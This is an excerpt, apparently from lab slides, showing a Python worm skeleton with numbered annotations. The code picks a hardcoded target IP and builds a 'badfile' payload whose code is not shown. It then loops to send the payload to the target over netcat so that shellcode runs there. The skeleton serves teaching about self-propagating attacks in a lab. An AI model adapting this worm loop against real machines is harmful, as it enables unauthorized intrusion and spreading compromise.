 # Find the next victim (return an IP address).
# Check to make sure that the target is alive.
def getNextTarget():
   return '10.151.0.71'
program starts here
###############################################################
print("The worm has arrived on this host ^_^", flush=True)
1.
# This is for visualization. It sends an ICMP echo message to
# a non-existing machine every 2 seconds.
subprocess.Popen(["ping -q -i2 1.2.3.4"], shell=True)
2.
# Create the badfile
createBadfile()
3.
# Launch the attack on other servers
while True:
4. loop/attacking forever
    targetIP = getNextTarget()
    # Send the malicious payload to the target host
    print(f"**********************************", flush=True)
    print(f">>>>> Attacking {targetIP} <<<<<", flush=True)
    print(f"**********************************", flush=True)
    subprocess.run([f"cat badfile | nc -w3 {targetIP} 9090"], shell=True)
    # Give the shellcode some time to run on the target host
    time.sleep(1)
    # Sleep for 10 seconds before attacking another host
    time.sleep(10)
    # Remove this line if you want to continue attacking others
    exit(0)